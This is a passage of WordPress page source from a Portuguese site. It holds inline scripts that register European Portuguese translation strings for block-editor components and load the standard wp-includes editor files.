m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Upload":["Carregar"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Shuffle":["Trocar"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Select":["Seleccionar"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/block-editor.min.js?ver=f231d517e98fd9d2c4e5" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/core-data.min.js?ver=85a1680d50d706f2faba" id="wp-core-data-js"></script>
<script id="wp-media-utils-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/media-utils.min.js?ver=e10cc6bfcff4fe474479" id="wp-media-utils-js"></script>
<script id="wp-patterns-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/patterns.min.js?ver=b4c7e00c3ec65ecfeaed" id="wp-patterns-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/plugins.min.js?ver=ef6da4a9b2747b62c09c" id="wp-plugins-js"></script>
<script id="wp-server-side-render-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/server-side-render.min.js?ver=1e0f25c205ebeb30bcd2" id="wp-server-side-render-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script id="wp-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Uncategorized":["Sem categoria"],"sidebar button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, sidebar\u0004Document":["Documento"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Customize the last part of the URL. <a>Learn more.<\/a>":["Personalize a \u00faltima parte do URL. <a>Saiba mais.<\/a>"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template, which may be used on other posts and pages. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado noutros conte\u00fados e p\u00e1ginas. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Open the List View.":["Abre a vista de lista."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Keeps the text cursor within the block boundaries, aiding users with screen readers by preventing unintentional cursor movement outside the block.":["Mant\u00e9m o cursor do texto dentro dos limites do bloco, ajudando os utilizadores com leitores de ecr\u00e3 ao evitar o movimento n\u00e3o intencional do cursor para fora do bloco."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"Top toolbar on.":["Barra de ferramentas superior ligada."],"Top toolbar off.":["Barra de ferramentas superior desligada."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Spotlight on.":["Modo de foco ligado."],"Spotlight off.":["Modo de foco desligado."],"Toggle spotlight":["Ligar\/desligar modo de foco"],"Enter Distraction Free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction Free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"Swap template":["Alterar modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Distraction free on.":["Modo sem distrac\u00e7\u00f5es activado."],"Distraction free off.":["Modo sem distrac\u00e7\u00f5es desactivado."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Toggle top toolbar":["Ligar\/desligar barra de ferramentas do topo"],"Toggle block inspector":["Ligar\/desligar inspector de blocos"],"Toggle settings sidebar":["Ligar\/desligar barra lateral de configura\u00e7\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated":["Foi desactivado o modo sem distrac\u00e7\u00f5es"],"Distraction free mode activated":["Foi activado o modo sem distrac\u00e7\u00f5es"],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Toggle distraction free mode.":["Alternar o modo sem distrac\u00e7\u00f5es."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View sidebar by default.":["Abre a barra lateral de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os 